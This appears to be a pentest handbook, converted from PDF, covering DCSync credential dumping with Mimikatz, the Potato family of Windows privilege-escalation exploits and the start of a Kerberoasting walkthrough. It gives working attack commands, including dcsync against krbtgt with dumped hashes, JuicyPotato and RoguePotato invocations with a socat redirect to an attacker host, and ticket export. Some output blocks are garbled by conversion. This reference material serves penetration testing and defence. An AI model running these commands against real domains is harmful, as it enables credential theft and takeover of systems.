*"When a DC receives a DSReplicaSync Request, then for each DC that it replicates from (stored in RepsFrom data structure) it performs a replication cycle where it behaves like a client and makes DSGetNCChanges requests to that DC. So it gets up-to-date AD objects from each of the DC's which it replicates from."*

From MSDN:

*The IDL\_DRSGetNCChanges method replicates [updates](https://msdn.microsoft.com/en-us/library/cc228090.aspx#gt_b242435b-73cc-4c4e-95f0-b2a2ff680493) from an [NC replica](https://msdn.microsoft.com/en-us/library/cc228090.aspx#gt_325d116f-cdbe-4dbd-b7e6-769ba75bf210) on the server.*

ULONG IDL\_DRSGetNCChanges(

[in, ref] DRS\_HANDLE hDrs,

[in] DWORD dwInVersion,

[in, ref, switch\_is(dwInVersion)]

DRS\_MSG\_GETCHGREQ\* pmsgIn,

[out, ref] DWORD\* pdwOutVersion,

[out, ref, switch\_is(\*pdwOutVersion)]

DRS\_MSG\_GETCHGREPLY\* pmsgOut

);

*hDrs: The [RPC](https://msdn.microsoft.com/en-us/library/cc228090.aspx#gt_8a7f6700-8311-45bc-af10-82e10accd331) context handle returned by the [IDL\\_DRSBind](https://msdn.microsoft.com/en-us/library/cc228292.aspx) method.*

*dwInVersion: Version of the request message.*

*pmsgIn: A pointer to the request message.*

*pdwOutVersion: A pointer to the version of the response message.*

*pmsgOut: A pointer to the response message.*

*Return Values: 0 if successful, otherwise a [Windows error code.](https://msdn.microsoft.com/en-us/library/cc228090.aspx#gt_459db7bd-5066-44e3-89c1-f0e4806b7a1b)*

*Exceptions Thrown: This method might throw the following exceptions beyond those thrown by the underlying RPC protocol (as specified in [\[MS-RPCE\]\)](https://msdn.microsoft.com/en-us/library/cc243560.aspx): ERROR\_INVALID\_HANDLE, ERROR\_DS\_DRS\_EXTENSIONS\_CHANGED, ERROR\_DS\_DIFFERENT\_REPL\_EPOCHS, and ERROR\_INVALID\_PARAMETER.*

#### **Delegating Rights to Pull Account data:**
It is possible to use a regular domain user account to run DCSync. The combination of the following three rights need to be delegated at the domain level in order for the user account to successfully retrieve the password data with DCSync:

- Replicating Directory Changes [\(DS-Replication-Get-Changes\)](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2003/cc772673(v=ws.10)) *Extended right needed to replicate only those changes from a given NC that are also replicated to the Global Catalog (which excludes secret domain data). This constraint is only meaningful for Domain NCs.*
- Replicating Directory Changes All [\(DS-Replication-Get-Changes-All\)](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2003/cc772673(v=ws.10)) *Control access right that allows the replication of all data in a given replication NC, including secret domain data.*





*Note that members of the Administrators and Domain Controller groups have these rights by default.*



#### **Pulling Password Data Using DCSync**

Once the account is delegated the ability to replicate objects, the account can run Mimikatz DCSync:

*mimikatz "lsadump::dcsync /domain:rd.adsecurity.org /user:krbtgt"*

```
mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:krbtgt<br>[DC] 'rd.adsecurity.org' will be the domain<br>[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server
 [DC] 'krbtgt' will be the user account
Object RDN
                                             : krbtgt
 ** SAM ACCOUNT **
Secount Control: 00000202 (ACCOUNTDISABLE NORMAL_ACCOUNT)<br>Account expiration :<br>Password last change : 9/6/2015 4:01:58 PM<br>Object Security ID : 5-1-5-21-2578996962-4185879466-3696909401-502<br>Object Relative ID : 502
Credentials:
    Exercises<br>Hash NTLM: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f<br>ntlm- 0: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f<br>lm - 0: 2584a622c5dbd03c9050a547430f5a2c
Supplemental Credentials:
    ppimmary:Kerberos-Newer-Keys *<br>
Default Salt : RD.ADSECURITY.ORGkrbtgt<br>
Default Iterations : 4096<br>
Credentials<br>
aes256_hmac (4096) : 8846a88788<br>
aes128_hmac (4096) : 17d63df4e2<br>
aes128_hmac (4096) : 17d63df4e2
                                                    (4096) : 8846a887883334322e0820bdd64cOf8e99a71147ae7f81310aa257bcfeeb3bcf<br>(4096) : 17d63df4e26dde3e926e266f08a5d6cc<br>(4096) : 0e9efdb90e1f3457<br>(4096) : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
             des_cbc_md5<br>rc4_plain
    Primary:Kerberos *<br>Default Salt : RD.ADSECURITY.ORGkrbtgt<br>Credentials
             edentiais<br>des_cbc_md5<br>rc4_plain
                                                   : Oe9efdb90e1f3457<br>: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
    Packages *<br>Kerberos-Newer-Keys
```
Targeting an admin account with DCSync can also provide the account's password history (in hash format). Since there are LMHashes listed it may be possible to crack these and gain

insight into the password strategy the admin uses. This may provide the attacker to guess the next password the admin uses if access is lost.

*mimikatz "lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator"*



<https://adsecurity.org/?p=1729>

<https://blog.netwrix.com/2022/09/30/extracting-user-password-data-with-mimikatz-dcsync/>

[https://www.ired.team/offensive-security-experiments/active-directory-kerberos](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/dump-password-hashes-from-domain-controller-with-dcsync)[abuse/dump-password-hashes-from-domain-controller-with-dcsync](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/dump-password-hashes-from-domain-controller-with-dcsync)

# Family Potato

**How does this works?**



Therefore, the vulnerability uses the following:

- **1.** Local NBNS Spoofer: To impersonate the name resolution and force the system to download a malicious WAPD configuration.
- **2.** Fake WPAD Proxy Server: Deploys a malicios WAPD configuration to force the system to perform a NTLM authentication
- **3.** HTTP -> SMB NTLM Relay: Relays the WAPD NTLM token to the SMB service to create an elevated process.

To understand deeper this technique, the researchers post/video are recommended:

- <https://foxglovesecurity.com/2016/01/16/hot-potato/>
- https://www.youtube.com/watch?v=8Wjs\_mWOKI

#### **Exploitation**

Download the binary from the repository: [Here](https://github.com/foxglovesec/Potato)

Potato.exe -ip -cmd [cmd to run] -disable\_exhaust true -disable\_defender true

## **Is this vulnerability exploitable right now?**

Microsoft patched this (MS16-075) by disallowing same-protocol NTLM authentication using a challenge that is already in flight. What this means is that **SMB->SMB NTLM relay from one host back to itself will no longer work**. MS16-077 WPAD Name Resolution will not use

NetBIOS (CVE-2016-3213) and does not send credential when requesting the PAC file(CVE-2016-3236). **WAPD MITM Attack is patched.**

Time to **Rotten Potato**.

#### **Rotten Potato**

**Rotten Potato** is quite complex, but mainly it uses 3 things:

- **1.** *RPC* that is running through *NT AUTHORITY/SYSTEM* that is going to try to authenticate to our local proxy through the *CoGetInstanceFromIStorage* API Call.
- **2.** *RPC* in port 135 that is going to be used to reply all the request that the first *RPC* is performing. It is going to act as a template.
- **3.** *AcceptSecurityContext* API call to locally impersonate *NT AUTHORITY/SYSTEM*



- **1.** Trick RPC to authenticate to the proxy with the *CoGetInstanceFromIStorage* API call. In this call the proxy IP/Por t is specified.
- **2.** RPC send a *NTLM Negotiate* package to the proxy.
- **3.** The proxy **relies** the *NTLM Negotiate* to RPC in port 135, to be used as a template. At the same time, a call to *AcceptSecurityContext* is performed to force a local authentication. Notice that this package is modified to force the local authentication.
- **4. & 5.** *RPC 135* and *AcceptSecurityContext* replies with a *NTLM Challenge* . The content of both packets are mixed to match a local negotiation and is forwarded to the *RPC*, step **6.**.
- **7.** *RPC* responds with a *NLTM Auth* package that is send to *AcceptSecurityContext* (**8.**) and the **impersonation** is performed (**9.**).

To understand deeper this technique, the researchers post/video are recommended:

- [https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from](https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/)[service-accounts-to-system/](https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/)
- [https://www.youtube.com/watch?v=8Wjs\\_\\_mWOKI](https://www.youtube.com/watch?v=8Wjs__mWOKI)

## **Exploitation**

Download the binary from the repository: [Here](https://github.com/breenmachine/RottenPotatoNG)

After having a *meterpreter* shell with *incognito mode* loaded:

MSFRottenPotato.exe t c:\windows\temp\test.bat

#### **Is this vulnerability exploitable right now?**

Decoder analyzed if this technique could be exploited in the latest Windows version, in this blog post: <https://decoder.cloud/2018/10/29/no-more-rotten-juicy-potato/>

To sum up:

- DCOM does not talk to our local listeners, so no MITM and no exploit.
- Sending the packets to a host under our control listening on port 135, and then forward the data to our local COM listener does not work. The problem is that in this case, the client will not negotiate a Local Authentication.

Therefore, this technique won't work on versions >= Windows 10 1809 & Windows Server 2019

#### **Lonely Potato**

**Lonely Potato** was the adaptation of **Rotten Potato** without relying on meterpreter and the "incognito" module made by *Decoder*.

<https://decoder.cloud/2017/12/23/the-lonely-potato/>

#### **Is this vulnerability exploitable right now?**

Lonely Potato is deprecated and after visiting the [repository,](https://github.com/decoder-it/lonelypotato) there is an indication to move to **Juicy Potato**.

#### **Juicy Potato**

**Juicy Potato** is Rotten Potato on steroids. It allows a more flexible way to exploit the vulnerability. In this case, [ohpe & decoder](http://ohpe.it/juicy-potato/) during a Windows build review found a setup where **BITS** was intentionally disabled and port **6666** was taken, therefore **Rotten Potato** PoC won't work.

#### **What are BITS and CLSID?**

- **CLSID** is a globally unique identifier that identifies a COM class object. It is an *identifier* like *UUID*.
- **Background Intelligent Transfer Service (BITS)** is used by programmers and system administrators to download files from or upload files to HTTP web servers and SMB file shares. The point is that *BITs* implements the *IMarshal* interface and allows the proxy declaration to force the NTLM Authentication.

## **Rotten Potato**'s PoC used BITS with a default CLSID

*// Use a known local system service COM server, in this cast BITSv1*

Guid clsid **=** new **Guid**("4991d34b-80a1-4291-83b6-3328366b9097");

They discovered that other than BITS there are several out of process COM servers identified by specific CLSIDs that could be abused. They need al least to:

- Be instantiable by the current user, normally a *service user* which has impersonation privileges
- Implement the *IMarshal* interface
- Run as an elevated user (*SYSTEM*, *Administrator*, …)

And they found a lot of them: <http://ohpe.it/juicy-potato/CLSID/>

#### **What are the advantages?**

- We do not need to have a meterpreter shell
- We can specify our COM server listen port
- We can specify with CLSID to abuse

#### **Exploitation**

Download the binary from the repository: [Here](https://github.com/ohpe/juicy-potato)

juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t \* -c {F87B28F1-DA9A-4F35-8EC0-800EFCF26B83}

#### **Does this still works?**

Same case as **Rotten potato**.

#### **Rogue Potato**

After reading fixes regarding **Rotten/Juicy potato**, the following conclusions can be drawn:

• You cannot specify a custom port for OXID resolver address in latest Windows versions

- If you redirect the OXID resolution requests to a remote server on port 135 under your control and the forward the request to your local Fake RPC server, you will obtain only an ANONYMOUS LOGON.
- If you resolve the OXID Resolution request to a fake RPC Server, you will obtain an identification token during the *IRemUnkown2* interface query.

#### **How does this works?**



- **Rogue Potato** instruct the DCOM server to perform a **remote OXID query** by specifying a remote IP (Attacker IP)
- On the remote IP, setup a "socat" listener for redirecting the OXID resolutions requests to a fake **OXID RPC Server**
- The fake **OXID RPC server** implements the *ResolveOxid2* server procedure, which will point to a controlled *Named Pipe* [*ncacn\_np:localhost/pipe/roguepotato[\pipe\epmapper]*].
- The DCOM server will connect to the RPC server in order to perform the *IRemUnkown2* interface call. By connecting to the *Named Pipe*, an "Autentication Callback" will be performed and we could impersonate the caller via RpcImpersonateClient() call.
- Then, a **token stealer** will:
	- o Get the PID of the *rpcss* service
	- o Open the process, list all handles and for each handle try to duplicate it and get the handle type
	- o If handle type is "Token" and token owner is SYSTEM, try to impersonate and launch a process with *CreatProcessAsUser()* or *CreateProcessWithToken()*

To dig deeper read the author's blog post: [https://decoder.cloud/2020/05/11/no-more](https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/)[juicypotato-old-story-welcome-roguepotato/](https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/)

#### **What do you need to make it work?**

- You need to have a machine under your control where you can perform the redirect and this machine must be accessible on **port 135** by the victim
- Upload both exe files from the [PoC.](https://github.com/antonioCoco/RoguePotato) In fact it is also possible to launch the fake OXID Resolver in standalone mode on a Windows machine under our control when the victim's firewall won't accept incoming connections.

More info: <https://0xdf.gitlab.io/2020/09/08/roguepotato-on-remote.html>

#### **Exploitation**

Download the binary from the repository: [Here](https://github.com/antonioCoco/RoguePotato) Run in your machine the *socat* redirection (replace VICTIM\_IP): socat tcp-listen:135,reuseaddr,fork tcp:VICTIM\_IP:9999 Execute PoC (replace YOUR\_IP and command): .\RoguePotato.exe -r YOUR\_IP -e "command" -l 9999

#### **Sweet Potato**

**Sweet Potato** is a collection of various native Windows privilege escalation techniques from service accounts to SYSTEM. It has been created by @*[EthicalChaos](https://twitter.com/_EthicalChaos_)* and includes:

- **RottenPotato**
- **Weaponized JuciyPotato** with BITS WinRM discovery
- **PrintSpoofer** discovery and original exploit
- **EfsRpc** built on EfsPotato
- **PetitPotam**

It is the definitelly potatoe, a potatoe to rule them all.

#### **Exploitation**

Download the binary from the repository: [Here](https://github.com/CCob/SweetPotato)

./SweetPotato.exe

-c, --clsid=VALUE CLSID (default BITS:

4991D34B-80A1-4291-83B6-3328366B9097)

- -m, --method=VALUE Auto,User,Thread (default Auto)
- -p, --prog=VALUE Program to launch (default cmd.exe)
- -a, --args=VALUE Arguments for program (default null)
- -e, --exploit=VALUE Exploit mode

## [DCOM|WinRM|EfsRpc|PrintSpoofer(default)]

-l, --listenPort=VALUE COM server listen port (default 6666)

-h, --help Display this help

#### **Generic Potato**

Wait, another potato? Yes. **Generic Potato** is a modified version of SweetPotato by **[@micahvandeusen](https://twitter.com/micahvandeusen)** to support impersonating authentication over HTTP and/or named pipes.

This allows for local privilege escalation from SSRF and/or file writes. It is handy when:

- The user we have access to has **SeImpersonatePrivilege**
- The system doesn't have the print service running which prevents **SweetPotato**.
- WinRM is running preventing RogueWinRM
- You don't have outbound RPC allowed to any machine you control and the BITS service is disabled preventing **RoguePotato**.

How do we abuse this? All we need is to cause an application or user with higher privileges to authenticate to us over HTTP or write to our named pipe. GenericPotato will steal the token and run a command for us as the user running the web server, probably system. More information ca be found [here](https://micahvandeusen.com/the-power-of-seimpersonation/)

#### **Exploitation**

Download the binary from the repository: [Here](https://github.com/micahvandeusen/GenericPotato)

.\GenericPotato.exe



<https://github.com/uknowsec/SweetPotato>

<https://github.com/CCob/SweetPotato>

[https://book.hacktricks.xyz/windows-hardening/windows-local-privilege](https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/juicypotato)[escalation/juicypotato](https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/juicypotato)

[https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/privileges](https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/privileges-abuse/seimpersonateprivilege/potatoes)[abuse/seimpersonateprivilege/potatoes](https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/privileges-abuse/seimpersonateprivilege/potatoes)

# Kerberoast Attack

*Here are the most popular AD Kerberos attacks:*

- 1. *SPN Scanning — finding services by requesting service principal names of a specific SPN class/type.*
- 2. *Silver Ticket — forged Kerberos TGS service ticket*
- 3. *Golden Ticket — forged Kerberos TGT authentication ticket*
- 4. *MS14–068 Forged PAC Exploit — exploitation of the Kerberos vulnerability on Domain Controllers.*

Now, let's see how we can leverage the Kerberos implementation to our advantage.

## **Old Technique**

We will see and understand the old technique first (i.e. SPN Scanning and then cracking the tickets).

In general, we follow the process below:

- Enumerate the domain accounts with SPNs set- either with GetUserSPNS.ps1 script from PowerView's or Impacket's "GetUserSPN.py".
- Request TGSs for these specific SPNs with the built-in Windows tool setspn.exe.
- Extract these tickets from memory by invoking the kerberos::list /export Mimikatz command, with the optional base64 export format set first. The tickets were then downloaded, or the base64-encoded versions pulled down to the attacker's machine and decoded. (Note: You don't need admin rights to execute the command :))
- Begin offline password cracking with "tgsrepcrack.py", or John whit the help for kirbi2john.py.

Let's see the Demo :)

We can scan the services with windows built-in utility. I have used in-built utility (i.e setspn.exe).

```
--C:\Windows\system32\cmd.exe
 C:\Upsilon\sers\partialratik>setspn.exe -F -Q */* > Service.txt
 C. Nusers \pratik/setspn.exe -r -q */* / service.cxt<br>
Checking forest DC-blackops, DC-com<br>
CHecking forest DC-blackops, DC-com<br>
